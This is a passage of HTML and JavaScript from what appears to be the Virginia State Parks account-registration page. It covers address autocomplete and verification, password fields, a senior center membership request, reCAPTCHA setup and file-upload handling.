	<option value="WS">Samoa</option>
	<option value="SM">San Marino</option>
	<option value="ST">Sao Tome and Principe</option>
	<option value="SA">Saudi Arabia</option>
	<option value="SN">Senegal</option>
	<option value="RS">Serbia</option>
	<option value="SC">Seychelles</option>
	<option value="SL">Sierra Leone</option>
	<option value="SG">Singapore</option>
	<option value="SK">Slovakia</option>
	<option value="SI">Slovenia</option>
	<option value="SB">Solomon Islands</option>
	<option value="SO">Somalia</option>
	<option value="ZA">South Africa</option>
	<option value="SS">South Sudan</option>
	<option value="ES">Spain</option>
	<option value="LK">Sri Lanka</option>
	<option value="SD">Sudan</option>
	<option value="SR">Suriname</option>
	<option value="SZ">Swaziland</option>
	<option value="SE">Sweden</option>
	<option value="CH">Switzerland</option>
	<option value="SY">Syrian Arab Republic</option>
	<option value="TJ">Tajikistan</option>
	<option value="TH">Thailand</option>
	<option value="MK">The former Yugoslav Republic of Macedonia</option>
	<option value="TL">Timor-Leste</option>
	<option value="TG">Togo</option>
	<option value="TK">Tokelau (Associate Member)</option>
	<option value="TO">Tonga</option>
	<option value="TT">Trinidad and Tobago</option>
	<option value="TN">Tunisia</option>
	<option value="TR">Turkey</option>
	<option value="TM">Turkmenistan</option>
	<option value="TV">Tuvalu</option>
	<option value="UG">Uganda</option>
	<option value="UA">Ukraine</option>
	<option value="AE">United Arab Emirates</option>
	<option value="GB">United Kingdom</option>
	<option value="TZ">United Republic of Tanzania</option>
	<option value="UY">Uruguay</option>
	<option selected="selected" value="USA">USA</option>
	<option value="UZ">Uzbekistan</option>
	<option value="VU">Vanuatu</option>
	<option value="VE">Venezuela (Bolivarian Republic of)</option>
	<option value="VN">Viet Nam</option>
	<option value="YE">Yemen</option>
	<option value="ZM">Zambia</option>
	<option value="ZW">Zimbabwe</option>

</select>

                
                <span class="input-group-addon"></span>
                
            </fieldset>
        </div>
        
    </div>
 </div>
</div>


<script type="text/javascript">
    var componentForm = {
        street_number: 'mainContent_AddressControl_txtAddress1',
        route: 'long_name',
        locality: 'txtCity',
        administrative_area_level_1: 'mainContent_AddressControl_txtAddressState_tbState',
        country: 'ddlCountries',
        postal_code: 'mainContent_AddressControl_txtZip',
        subpremise: 'txtAddress2'
    };
    function initialize() {
        var input = document.getElementById('txtAddressAutocomplete');
        var options = {

            componentRestrictions: { country: 'us' }
        };
        var autocomplete = new google.maps.places.Autocomplete(input, options);        
        if ($("#ddlCountries").val() == "USA") {
            componentForm.administrative_area_level_1 = "mainContent_AddressControl_chooseControl_ddlState";
        }
        google.maps.event.addListener(autocomplete, 'place_changed', function () {

            $('.addRequire').each(function () {
                $(this).removeClass("invalid");
            });

            $("#chkupdateprofileaddress").removeAttr("disabled");
            var countryselected = $("#ddlCountries").val();
            var place = autocomplete.getPlace();
            $('#' + componentForm.administrative_area_level_1).val('');
            $('#' + componentForm.street_number).val('');
            $('#' + componentForm.route).val('');
            $('#' + componentForm.locality).val('');
            $('#' + componentForm.country).val('');
            $('#' + componentForm.postal_code).val('');
            $('#' + componentForm.subpremise).val('');
            var ad1 = "";
            if (place.address_components != undefined) {
                var selectstate = ""
                for (var i = 0; i < place.address_components.length; i++) {

                    var addressType = place.address_components[i].types[0];
                    if (componentForm[addressType]) {
                        var val = place.address_components[i].long_name;

                        if (addressType == "route" || addressType == "street_number") {

                            ad1 += val + " ";
                        }
                        if (addressType == "country") {
                            val = place.address_components[i].short_name;
                            val = val.toLowerCase();
                            $('#mainContent_AddressControl_chooseControl_tbState').val(selectstate);
                            if (val == "us") {
                                val = "USA";
                            }
                            if (val == "ca") {
                                val = "CA";
                            }
                            if (val == "au") {
                                val = "AU";
                            }
                            if (val == "USA" || val == "AU") {
                                $("#ddlCountries").val(val);
                                $("#ddlCountries").trigger("change");
                            }
                           

                            if (val == "USA") {
                                 
                                    $('#mainContent_AddressControl_chooseControl_ddlState').val(selectstate);
                                
                            }
                            else
                                    $('#mainContent_AddressControl_chooseControl_tbState').val(selectstate);

                           
                        }

                        if (ad1 != "" && ((addressType == "route" || addressType == "street_number"))) {
                            val = ad1.substr(0, ad1.lastIndexOf(" "));
                        }

                        if (countryselected == "USA" && addressType == "administrative_area_level_1") {
                            val = place.address_components[i].short_name;
                            document.cookie = "StateValue=" + val;
                            $("." + addressType + " option").filter(function () { return $(this).val() == val; }).prop('selected', true);
                            $("." + addressType).val(val);
                            selectstate = val;
                        }
                        else if (countryselected == "AU" && addressType == "administrative_area_level_1") {
                            val = place.address_components[i].short_name;
                            document.cookie = "StateValue=" + val;
                            $("." + addressType + " option").filter(function () { return $(this).val() == val; }).prop('selected', true);
                            $("." + addressType).val(val);
                            selectstate = val;
                        }

                        else {
                            if (addressType == "administrative_area_level_1") {
                                document.cookie = "StateValue=" + place.address_components[i].short_name;
                                selectstate = place.address_components[i].short_name;
                            }
                            $("." + addressType).val(val);
                        }
                    }
                }
                $("#txtAddressAutocomplete").val('');
            }
        });
    }

    function ClearAddressData() {       
        $("#mainContent_AddressControl_txtAddress1,#txtAddress2,#txtCity,#mainContent_AddressControl_txtZip").val("");
        $("#ddlCountries").val("USA");
        ManageStateControl();
        $("#mainContent_AddressControl_chooseControl_tbState").val("");

         
    }

    function VerifyAddress() {
        $.ajax({
            type: "POST",
            contentType: "application/json; charset=utf-8",
            url: "Profile.aspx/VerifyProfileAddress",
            dataType: "json",
            async: false,
            success: function (data) {
                if (data.d.toString() == "" || data.d.toString() == null) {
                    $("#mainContent_divVerifyAddress").hide();
                    $("#messageBoxLightbox2 .modal-body").html("Address Verified Successfully.");
                        $("#messageBoxLightbox2 .modal-title").html("Success");
                        $('#messageBoxLightbox2').modal();
                        return true;
                    }
                    else {
                        $("#mainContent_divVerifyAddress").show();
                        $("#messageBoxLightbox2 .modal-body").html("The address provided is not a validate address with the US Postal Service.");
                        $("#messageBoxLightbox2 .modal-title").html("Error");
                        $('#messageBoxLightbox2').modal();
                        return true;
                    }
                }
            });
    }

    $("#mainContent_AddressControl_divAddressDetail").change(function () {      
        $("#chkUpdateProfileAddress").removeAttr("disabled");       
    });
    
    function ManageStateControl() {
        $.ajax({
            type: "POST",
            url: "https://reservevaparks.com/Web/Passes/Passes.aspx/LoadStateControl",
            data: JSON.stringify({ 'selectedCountry': $("#ddlCountries").val() }),
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            async: false,
            success: function (response) {
                if (response != null && response != "" && response.d.length > 0) {
                    $("#divStateControl").empty();
                    $("#divStateControl").append(response.d);
                }
            }
        });
    }
        
        $(document).ready(function () {
             
        });

     function ManagePassAddressValidation() {
            var SelectedCountry = $("#ddlCountries").val();
            if (SelectedCountry != "" && SelectedCountry != null && SelectedCountry == "USA") {
                $("#mainContent_AddressControl_txtZip").addClass("addRequire");
                $("#mainContent_AddressControl_chooseControl_tbState").removeClass("addRequire");
                $("#lblState").html("State*");
                $("#mainContent_AddressControl_lblZip").html("Postal Code/Zip*");                                                                                                      
            }
            else {                
                if (SelectedCountry != "" && SelectedCountry != null && (SelectedCountry == "CA" || SelectedCountry == "AU")) {
                    $("#mainContent_AddressControl_txtZip").addClass("addRequire");
                    $("#mainContent_AddressControl_chooseControl_tbState").addClass("addRequire");
                    $("#lblState").html("State*");
                    $("#mainContent_AddressControl_lblZip").html("Postal Code/Zip*");
                }
                else {
                    $("#mainContent_AddressControl_txtZip").removeClass("addRequire");
                    $("#mainContent_AddressControl_chooseControl_tbState").removeClass("addRequire");
                    $("#lblState").html("Province/State/Region");
                    $("#mainContent_AddressControl_lblZip").html("Postal Code/Zip");
                }
            }
        }

     function validateCity(key) {
         if (key.keyCode >= 65 && key.keyCode <= 90 || (key.keyCode >= 97 && key.keyCode <= 122)) {
             return true;
         }
         if (key.keyCode == 8 || key.keyCode == 32) {
             return true;
         }
         return false;
     }
</script>


        <script>google.maps.event.addDomListener(window, 'load', initialize)</script>


                        <div class="b-t mt-4 mb-3"></div>
                    <div id="mainContent_div_Senior_Membership" style="display: none">
                        <div class="panel panel-default">
                            <div class="panel-heading">
                                <h2 style="font-size: 17px; margin-bottom: 0px; color: #000; line-height: 1; font-weight: bold;">Senior Center Membership Request</h2>
                                <h2 style="font-size: 17px; margin-bottom: 0px; color: #000; line-height: 1; font-weight: bold;">(<span style="font-weight: bolder; font-size: large; position: relative; top: 6px;">*</span>)</h2>

                            </div>

                            <div class="panel-body">
                                <div>
                                    <div class="row">
                                        <div class="col-md-3">
                                            <h2 style="font-size: 17px; margin-bottom: 0px; color: #000; line-height: 1; font-weight: bold;">Select Preferred Center : </h2>
                                        </div>
                                        <div class="col-md-5">
                                            <input type="hidden" name="ctl01$mainContent$hdnSelectedCenter" id="mainContent_hdnSelectedCenter" />

                                            <input type="hidden" name="ctl01$mainContent$hdnValue" id="mainContent_hdnValue" />

                                            <select name="ctl01$mainContent$ddlSelectSingleCenter" id="mainContent_ddlSelectSingleCenter" class="form-control themeinputBorder" title="Ethnicity Select">

</select>
                                            
                                        </div>
                                    </div>

                                    
                                </div>
                                <br />
                                <h2 style="font-size: 17px; margin-bottom: 0px; color: #000; line-height: 1; font-weight: bold;">Eligibility:</h2>
                                To qualify for membership at Neighborhood & Community Services (NCS) Senior Centers, a participant must be 50 years of age or older and
                                <h2 style="font-size: 17px; margin-bottom: 0px; color: #000; line-height: 1; font-weight: bold;">with or without a reasonable modification be: <br/></h2>
                                <br />

                                <div style="margin-left: 20px"></div>
                                <br />
                                <input id="mainContent_chkSeniorMembership" type="checkbox" name="ctl01$mainContent$chkSeniorMembership" />&nbsp;
                            I have read, and understand the 
                                <h2 style="font-size: 17px; margin-bottom: 0px; color: #000; line-height: 1; font-weight: bold;"><a href="javascript:void(0);" id="mainContent_a4" onclick="javascript:OpenSeniorMembership();">Eligibility of Membership. </a></h2>
                                If I no longer meet one or more of the Eligibility Requirements, an evaluation by trained staff will be utilized to determine my functional level and appropriateness of my continued participation. NCS will assist and refer prospective and current members to appropriate resources and transition them to other supportive services in their best interest and safety.   
                            </div>
                        </div>
                    </div>
                </div>
                    <div class="b-t mt-4 mb-3"></div>
                    <div role="form" aria-labelledby="Password_Settings">
                    <div class="" aria-level="2" role="heading" id="Password_Settings">
                        <span class="page_title">
                            Password Settings
                        </span>
                    </div>

                    <div class="panel panel-default">                       
                        <div class="panel-body">
                            
                            
                            <div class="row">
                                <div class="col-md-6">                                    
                                    

                                    <div class="form-group">
                                        <fieldset class="form-group">
                                        <label id="Inputpassword" for="txtNewCustPassword" title="Enter password" class="labels_change bmd-label-static">
                                            Password *</label>
                                      
                                            <div class="password-input">
                                                <input name="ctl01$mainContent$txtNewCustPassword" type="password" maxlength="20" id="txtNewCustPassword" title="Enter Password" class="form-control inputs_change themeinputBorder" autocomplete="nc-password" aria-required="true" aria-describedby="lbllength" placeholder="Enter your password" onkeyup="textCounter(txtNewCustPassword,lbllength);" />                                             
                                                    <img class="toggle-password" src="https://reservevaparks.com/Web/CommonThemes/Images/eye-fill.png" onclick="ShowHidePassword(this,txtNewCustPassword)" />
                                            </div>
                           <span class="bmd-help" style="display: none;">
                               <span class="glyphicon glyphicon-asterisk">
                                                

                                                
                                            </span></span>




                                        <div style='float: right;  font-weight: bold' id='lbllength' aria-live='assertive' aria-atomic='true'>Maximum Characters Remaining 20</div>
                                        
                                        </fieldset>
                                        <div class="row col-md-12">
                                            <span id="mainContent_lblHelp" title="Password Validation Criteria" style="color:Red;"></span>
                                        </div>
                                    </div>
                                                                                                               
                                    <div class="spacer10"></div>
                                </div>
                                 <div class="col-md-6">
                                     <div class="form-group">
                                         <fieldset class="form-group">
                                        <label for="txtNewCustConfirmPassword" title="Enter Confirm Password" class="bmd-label-static labels_change">
                                            Confirm Password *</label>
                                        
                                            <div class="password-input">
                                                <input name="ctl01$mainContent$txtNewCustConfirmPassword" type="password" maxlength="20" id="txtNewCustConfirmPassword" title="Confirm Password is required" class="form-control inputs_change themeinputBorder" autocomplete="nc-confirempassword" aria-required="true" aria-describedby="int2" placeholder="Enter your confirm password" onkeyup="textCounter(txtNewCustConfirmPassword, $(&#39;#lblconflength&#39;).is(&#39;:visible&#39;) ? lblconflength:&#39;&#39;) " />
                                                <img class="toggle-password" src="https://reservevaparks.com/Web/CommonThemes/Images/eye-fill.png" onclick="ShowHidePassword(this,txtNewCustConfirmPassword)" />
                                            </div>

                                            <span class="bmd-help" style="display: none;">
                                                <span class="glyphicon glyphicon-asterisk">

                                                
                                            </span></span>

                                        <div></div>

                                        
                                        <p id="int2">
                                            
                                            
                                        </p>
                                        

                                        
                                        </fieldset>
                                    </div>
                                 </div>
                            </div>
                            
                                <div class="col-md-14">
                                    <div class="form-check">
                                        <div class="form-check-label">
                                            <span class="form-check-input"><input id="mainContent_ckbAcceptsMarketingEmail" type="checkbox" name="ctl01$mainContent$ckbAcceptsMarketingEmail" checked="checked" /></span><label for="mainContent_ckbAcceptsMarketingEmail" id="mainContent_lblAcceptsMarketingEmail" title="Marketing Email" class="checkbox_font">I would like to receive the Virginia State Park newsletter</label>
                                        </div>
                                    </div>
                                </div>
                            
                                <div class="col-md-14" style="margin-bottom: 12px;">
                                    <div class="sign-up-redio ">
                                        <label id="mainContent_lblLoyalty">Do you want to sign up for Loyalty Program</label>
                                        <div  class="loyalty_radio">
                                            <span class="rad_address" name="rad_address"><input id="radioYes" type="radio" name="ctl01$mainContent$red_lotalty" value="radioYes" /><label for="radioYes">Yes</label></span><span class="rad_address" name="rad_address"><input id="radioNo" type="radio" name="ctl01$mainContent$red_lotalty" value="radioNo" /><label for="radioNo">No</label></span>
                                        </div>
                                    </div>
                                    <label for="mainContent_chkSubscribeToNewsletter" id="mainContent_lblreward" class="left_side7" style="display: none"><a onclick='javascript:void (0);'  target='_blank' style='cursor: pointer;'>terms and conditions</a></label>
                                </div>
                            
                            <div class="">
                                <div class="col-md-12">
                                    <div id="mainContent_divGoogleCaptcha" style="margin-left: -11px;">
                                        <div class="form-group">
                                            <div class="input-group" role="presentation">
                                                <div id="dvCaptchaCustomer" class="g-recaptcha">
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                            <br />
                            <div class="comman-para-bottom">
                                 <!-- Registration form - END -->
                                
                                <p style="margin-bottom: 10px;" id="create">
                                    When you are done entering the required information, click the Create Account button below
                                    
                                </p>

                                 
                            </div>
                            <div class="row div-responsive-button">
                                <div class="col-lg-5">
                                </div>
                                <div id="submitPanel" class="col-lg-7  d-flex text-center">
                                    <input type="submit" name="ctl01$mainContent$LinkButton1" value="Cancel" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl01$mainContent$LinkButton1&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="mainContent_LinkButton1" class="ca-btn-sec ca-btn-white ca-text-fs-14 mr-4 cancel" /><a onclick="return bCreateClick();" id="mainContent_bCreate" class="clsrecommendedaddress ca-btn-pri ca-btn-teal btnCreate" aria-label="CreateAccountnew" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl01$mainContent$bCreate&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" style="display: none;">Create Account</a>
                                        <a class="ca-btn-pri ca-btn-teal" style="float: right !important;" href="javascript:void(0);" aria-label="Create Account" onclick="javascript:newCustomerSubmissions();">
                                            Create Account</a>
                                        
                                       <br />
                                    <span id="mainContent_divshow1"></span><span id="mainContent_Label4"></span>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>             
                    </div>
                
                <div>
                </div>
            </div>
            <br />
            <br />
            <br />
        </div>
    </div>
  
    <script>

        //$('[id*=ddlSelectCenter]').change(function() {

        //    var brands = $('[id*=ddlSelectCenter] option:selected');
        //    var selected = [];
        //    var selectedValue = [];
        //    var selectedcenterValue = [];

        //    $(brands).each(function (index, brand) {
        //        selected.push([$(this).text()]);
        //    });

        //    $(brands).each(function (index, brand) {
        //        selectedValue.push([$(this).val()]);
        //    });
        //    selectedUnitTypes = selected;

        //    selectedcenterValue =  selectedValue;

        //    $("input[id*=hdnSelectedCenter]").val(selectedUnitTypes.join(","));
        //    $("input[id*=hdnValue]").val(selectedcenterValue.join(","));




        //});

        function ToggleAssociateDiscountPanel() {
            $("#accociatediscount").slideToggle();

            if ($("#accociatediscount").is(":visible")) {
                $("#iconarrow").toggleClass("downicon");
            }
            //else{
            //    $("#iconarrow").removeClass("downicon");
            //}
        }


        $(document).ready(function () {

            

            if ($("#accociatediscount").is(":visible")) {
                $("#iconarrow").toggleClass("downicon");
            }
            //else{
            //    $("#iconarrow").removeClass("downicon");
            //}

            $("#mainContent_chkSeniorMembership").attr("title", "Senior Membership");
            $("#mainContent_chkSeniorMembership").attr("aria-label", "Senior Membership");
            

            $('.ui-multiselect-all').click();


            $('#mainContent_ddlSelectCenter').multiselect({

            });

            $('#txtEmail').attr('autocomplete', 'on');
            $('#txtConfirmEmail').attr('autocomplete', 'on');
            


            $('.fancybox').fancybox();
            

            $("#mainContent_lnkRedirectbtn").show();
            $("#mainContent_A3").hide();
            $("#mainContent_A1").hide();
            
            $('.ui-multiselect-none').click();
            //$('[id*=ddlSelectCenter]').multiselect({
            //});


        });


        function OpenSeniorMembership() {

            window.open('../themes/Virginia/CustomerAgreement/senior_membership_Terms_Eligibility.pdf', '_blank');
        }

        function OpenPIITerms() {

            $.fancybox.open({
                'href': '../themes/Virginia/Ontario-Static/PII_Trerms_Condition.html',
                'type': 'iframe',
                'autoSize': false,
                'width': '50%',
                'height': 500,
                beforeShow: function () {
                    $(".fancybox-inner").addClass("newClass");
                }
            });

        }

        function PopupOpen() {


            
            $.fancybox.open({
                //'href': '../themes/NewZealand/NewZealand-Static/RulesRegulation.html',
                'href': '../themes/Virginia/Virginia-Static/RulesRegulation.html',
                'type': 'iframe',
                'autoSize': false,
                'width': '50%',
                'height': 500,
                beforeShow: function () {
                    $(".fancybox-inner").addClass("newClass");
                }
            });
             
        }

        function bCreateClick() {            
           if (parseInt($("#mainContent_hdnSelectedAddressType").val()) > 0) { 
                
                
                    window.location.href = $('.btnCreate').attr('href');                     
                 
                return true;
            }
            var selectedids = $("#mainContent_ddlSelectCenter").multiselect("getChecked").map(function () {
                //$(".ui-multiselect").width("95%");
                return this.value;
            }).get();
            var selectedNames = $("#mainContent_ddlSelectCenter").multiselect("getChecked").map(function () {
                return $(this).next("span").html();
            }).get();

            selectedids = jQuery.grep(selectedids, function (value) {
                return value != "";
            });
            selectedNames = jQuery.grep(selectedNames, function (value) {
                return value != "";
            });


            var selectSingleId = $('select#mainContent_ddlSelectSingleCenter option:selected').val();
            var selectSingleName = $('#mainContent_ddlSelectSingleCenter :selected').text();

                 

            $('#mainContent_hdnValue').val(selectSingleId);
            $('#mainContent_hdnSelectedCenter').val(selectSingleName);
            

            var Isvalid = true;
                      
            if (!$("#radioYes").prop("checked") && !$("#radioNo").prop("checked"))
            {
                $("#messageBoxLightbox2 .modal-title").html("Message");
                $("#messageBoxLightbox2 .modal-body").html('');
                $("#messageBoxLightbox2 .modal-body").html("Please choose any one option for Loyalty Program");
                        $('#messageBoxLightbox2').modal();
                        Isvalid = false;
                    }

                

            if (Isvalid) {
                var jsonAddressdata = AssembleAddressData();
                $.ajax({
                    url: "NewCustomer.aspx/cvVerifyValidAddress",
                    type: "POST",
                    dataType: "json",
                    contentType: "application/json; charset=utf-8",
                    data: JSON.stringify({ 'addressData': jsonAddressdata }),
                    async: false,
                    success: function (response) {                                               
                        var ErrorMessage = response.d.Item1;
                        var IsRecommndedAddress = response.d.Item2;
                        var setAddressAsRecommended = response.d.Item3;
                        if (ErrorMessage != null && ErrorMessage != "" && ErrorMessage != undefined) {
                            Isvalid = false;
                            $("#messageBoxLightbox2 .modal-title").html("Message");
                            $(".modal-body").html(ErrorMessage);                            
                            $('#messageBoxLightbox2').modal();
                            return true;
                        }
                        else if (IsRecommndedAddress) {
                            LoadAddressControl();
                            Isvalid = false;
                            return false;
                        }
                        else
                        {
                             if(setAddressAsRecommended){
                                $("#mainContent_hdnSelectedAddressType").val(2);
                            }
                            
                                window.location.href = $('.btnCreate').attr('href');                                 
                            
                        }			  
                    }
                });
            }
            return Isvalid;
            //var dtRegex = new RegExp(/\b\d{1,2}[\/-]\d{1,2}[\/-]\d{4}\b/);
            //if(!dtRegex.test($("#mainContent_txtDOB").val()))
            //{
            //    $("#messageBoxLightbox2 .modal-body").html("Enter valid date format.(mm/dd/yyyy or mm-dd-yyyy)");
            //    $("#messageBoxLightbox2 .modal-title").html("Error");
            //    $("#messageBoxLightbox2").on('shown.bs.modal', function () {
            //        $(this).find('.modal-content').focus();
            //    });
            //    $('#messageBoxLightbox2').modal();                
            //    return false;
            //}

            
        }
        function AssembleAddressData() {
            var Address1 = $("#mainContent_AddressControl_txtAddress1").val();
            var Address2 = $("#txtAddress2").val();
            var City = $('#txtCity').val();
            var Country = $('#ddlCountries').val();
            var State = "";
            if (Country == "USA")
                State = $("#mainContent_AddressControl_chooseControl_ddlState :selected").val();
            else
                State = $("#mainContent_AddressControl_chooseControl_tbState").val();

            var Zip = $("#mainContent_AddressControl_txtZip").val();
            var jsondata = {
                'Address1': Address1,
                'Address2': Address2,
                'City': City,
                'State': State,
                'Country': Country,
                'Zip': Zip
            }
            return jsondata;
        }
        function OpenLogin() {
            $("#myModal").on('shown.bs.modal', function () {
                $(this).find('.modal-content').focus();
            });
            $("#myModal").modal();
        }
        function SetUniqueRadioButton(nameregex, current) {
            re = new RegExp(nameregex);
            for (i = 0; i < document.forms[0].elements.length; i++) {
                elm = document.forms[0].elements[i];
                if (elm.type == 'radio') {
                    elm.checked = false;
                }
            }
            current.checked = true;
        }
        function Confirmation_RemoveEmergencyContact(sender) {
            $('#msgremoveConfirmationModal').modal();
            $('#btnConfirmEmergencyContact').attr('onclick', "$('#msgremoveConfirmationModal').modal('hide');setTimeout(function(){" + $(sender).prop('href') + "}, 50);");
            return false;
        }

    </script>

    
    
    <script type="text/javascript">
        function LoadAnotherCaptcha() {
            if ($("#dvCaptchaCustomer").length > 0) {
                newcustomerCaptcha = grecaptcha.render("dvCaptchaCustomer", {
                    "sitekey": '6Lf81t4cAAAAANL8-wjj_bwHgPlu3MZzuk84Avx3',
                    "badge": "inline",
                    "type": "image",
                    "size": "invisible",
                    "callback": reCaptchaCallbackNewCustomer
                });
            }
        }

     
        var reCaptchaCallbackNewCustomer = function (response) {
            if (response !== '') {
                //document.getElementById('lblMessage').innerHTML = "";
                $("#hdnCustomerCaptchResponse").val(response);
                $('.btnCreate').click();				  
            }
            else {
                $("#dvCaptchaCustomer").css("border", "1px solid red");
                $("#captchaReadRuntime_maindiv").attr("aria-live", "assertive");
                $("#captchaReadRuntime").html("Please select captcha.");
            }
        };
        function newCustomerSubmissions() {
            grecaptcha.execute(newcustomerCaptcha);
        }
    </script>
    

    <script>
        $("#mainContent_chkstaffgroup").change(function () {
            if (this.checked) {
                $("#mainContent_hdncheckvalue").val("chkstaffgroup");
                $("#mainContent_chkpassholdergroup").prop("checked", false);
                $("#mainContent_chkbackcountryhutpassgroup").prop("checked", false);
                $("#mainContent_information").show();
                $("#mainContent_divstaffinfo").show();
                $("#mainContent_divrecreationinfo").hide();
                $("#mainContent_divPartnerinfo").hide();
                $("#mainContent_divbackcountryinfo").hide();
            }
            else {

                $("#mainContent_divstaffinfo").hide();
                $("#mainContent_divrecreationinfo").hide();
                $("#mainContent_divPartnerinfo").hide();
                $("#mainContent_information").hide();
                $("#mainContent_divbackcountryinfo").hide();

            }
        });


        $("#mainContent_chkpassholdergroup").change(function () {
            if (this.checked) {
                $("#mainContent_hdncheckvalue").val("chkpassholdergroup");
               
                $("#mainContent_chkstaffgroup").prop("checked", false);
                $("#mainContent_chkbackcountryhutpassgroup").prop("checked", false);
                $("#mainContent_information").show();

                $("#mainContent_divstaffinfo").hide();
                $("#mainContent_divPartnerinfo").show();
                $("#mainContent_divrecreationinfo").hide();
                $("#mainContent_divbackcountryinfo").hide();
            }
            else {
                $("#mainContent_divstaffinfo").hide();
                $("#mainContent_divPartnerinfo").hide();
                $("#mainContent_divrecreationinfo").hide();

                $("#mainContent_information").hide();
                $("#mainContent_divbackcountryinfo").hide();
            }
        });

        $("#mainContent_chkbackcountryhutpassgroup").change(function () {
            //
            if (this.checked) {
                $("#mainContent_hdncheckvalue").val("chkbackcountryhutpassgroup");
                $("#mainContent_chkpassholdergroup").prop("checked", false);
                $("#mainContent_chkstaffgroup").prop("checked", false);
               
                $("#mainContent_information").show();

                $("#mainContent_divstaffinfo").hide();
                $("#mainContent_divrecreationinfo").hide();
                $("#mainContent_divPartnerinfo").hide();
                $("#mainContent_divbackcountryinfo").show();
            }
            else {
                $("#mainContent_divstaffinfo").hide();
                $("#mainContent_divrecreationinfo").hide();
                $("#mainContent_divPartnerinfo").hide();
                $("#mainContent_information").hide();
                $("#mainContent_divbackcountryinfo").hide();
            }
        });

        var counter = 0;
        var div = document.createElement('DIV');

        div.className = "displayupload";
        div.innerHTML = '<input id="file' + counter + '" name = "file' + counter + '" type="file" accept=" image/png, image/jpeg, image/jpg, .doc, .docx, .pdf" onchange="return fileNameUpdated(' + counter + ');"/>';
        div.innerHTML += '<span id="span' + counter + '" name = "span' + counter + '"></span>';
        div.innerHTML += '<a id="btnReomve' + counter + '" type="submit" href="javascript:void(0);" onclick = "RemoveFileUpload(this)" class="color_link">Remove</a><div class="clearfix"></div>';
        if (document.getElementById("FileUploadContainer") != null) {
            document.getElementById("FileUploadContainer").appendChild(div);
        }

        counter++;

        function AddFileUpload() {

            
            if (counter != 0) {

                $('#btnAdd').hide();
                $('#btnAddImage').addClass('file_image_none');
            }
            else {

                $('#btnAdd').show();
                $('#btnAddImage').removeClass('file_image_none');
            }
            

            var div = document.createElement('DIV');

            div.className = "displayupload";
            div.innerHTML = '<input id="file' + counter + '" name = "file' + counter + '" type="file" accept=" image/png, image/jpeg, image/jpg, .doc, .docx, .pdf, .png" onchange="return fileNameUpdated(' + counter + ');" />';
            div.innerHTML += '<span id="span' + counter + '" name = "span' + counter + '"></span>';
            div.innerHTML += '<a id="btnReomve' + counter + '"  href="javascript:void(0);" onclick = "RemoveFileUpload(this)" class="color_link">Remove</a><div class="clearfix"></div>';
            if (document.getElementById("FileUploadContainer") != null) {
                document.getElementById("FileUploadContainer").appendChild(div);
            }
            // alert(div.innerHTML);
            counter++;
        }
        function RemoveFileUpload(div) {

            counter--;
            if (counter <= 4) {

                $('#btnAdd').show();
                $('#btnAddImage').removeClass('file_image_none');
            }
            var lnFile = $("#FileUploadContainer .displayupload").length;
            if (lnFile == "1") {
                $('input[type=file]').each(function () {
                    $(this).val('');
                });
                $("#FileUploadContainer span").html("");
                $("#mainContent_hdnFileName").val("");
                return false;
            }
            else {
                document.getElementById("FileUploadContainer").removeChild(div.parentNode);
                if ($("#mainContent_hdnFileName").val() != "") {
                    var Removetext = div.parentElement.getElementsByTagName('span')[0].textContent;

                    $("#mainContent_hdnFileName").val(function (i, v) {
                        var values = v.split('||'),
                            i = $.inArray(Removetext.toString(), values);

                        if (i != -1) {
                            values.splice(i, 1);
                            return values.join('||');
                        }
                        else {
                            return v;
                        }
                    });
                }

            }
        }
        function fileNameUpdated(val) {

            var s = val;
            var fileid = "file" + val;
            if (typeof ($("#" + fileid)[0].files) != "undefined") {
                var size = parseFloat($("#" + fileid)[0].files[0].size / 1024).toFixed(2);
                //alert(size + " KB.");
                if (size > 5000) {
                    var filesizemsg = "Selected file size is more than 5 MB.";
                    $("#messageBoxLightbox2 .modal-title").html("Message");
                    $("#messageBoxLightbox2 .modal-body").html('');
                    $("#messageBoxLightbox2 .modal-body").html(filesizemsg);
                    $('#messageBoxLightbox2').modal();
                    var ID = "#btnReomve" + val
                    var dv = $(ID);
                    RemoveFileUpload(dv[0]);
                    return true;

                }
            } else {
                $("#messageBoxLightbox2 .modal-body").html('This browser does not support HTML5.');
            }
            if ($("#mainContent_hdnFileName").val() != "") {
                var Removetext = $("#span" + val).text();

                $("#mainContent_hdnFileName").val(function (i, v) {
                    var values = v.split('||'),
                        i = $.inArray(Removetext.toString(), values);

                    if (i != -1) {
                        values.splice(i, 1);
                        return values.join('||');
                    }
                    else {
                        return v;
                    }
                });
            }
            $("#span" + val).html("");


        }


        function GetFileName() {

            var ln = $("#FileUploadContainer span").length;
            var lnFile = $("#FileUploadContainer .displayupload").length;
            var name = "";
            var invalidatefilesize = false;
            var fileuploadreq = false;
            var Isvalid = true;
            for (var i = 0; i < lnFile; i++) {
                var fileid = "file" + i;
                if (typeof ($("#" + fileid)[0].files) != "undefined") {

                    if ($("#mainContent_hdnFileName").val().length <= 0) {
                        if ($("#" + fileid)[0].files.length <= 0) {
                            continue;
                        }
                    }
                    var size = parseFloat($("#" + fileid)[0].files[0].size / 1024).toFixed(2);
                    //alert(size + " KB.");
                    if (size > 5000) {
                        invalidatefilesize = true;
                    }
                } else {
                    $("#messageBoxLightbox2 .modal-body").html('This browser does not support HTML5.');
                }
            }
            if (fileuploadreq) {
                var filenamereqmsg = "Supporting documents are required, please Upload Documents.";
                $("#messageBoxLightbox2 .modal-body").html('');
                $("#messageBoxLightbox2 .modal-body").html(filenamereqmsg);
                $('#messageBoxLightbox2').modal();
                return false;
            }

            if (invalidatefilesize) {
                var filesizemsg = "Selected file size is more than 5 MB.";
                $("#messageBoxLightbox2 .modal-body").html('');
                $("#messageBoxLightbox2 .modal-body").html(filesizemsg);
                $('#messageBoxLightbox2').modal();
                return false;
            }

            if (parseInt(ln) != 0) {
                for (var i = 0; i < 4; i++) {
                    if ($("#FileUploadContainer #span" + i).html() != undefined && $("#FileUploadContainer #span" + i).html() != "")
                        name += $("#FileUploadContainer #span" + i).html() + " ||";
                }

            }
            $("#mainContent_hdnFileName").val(name);

            return true;
        }


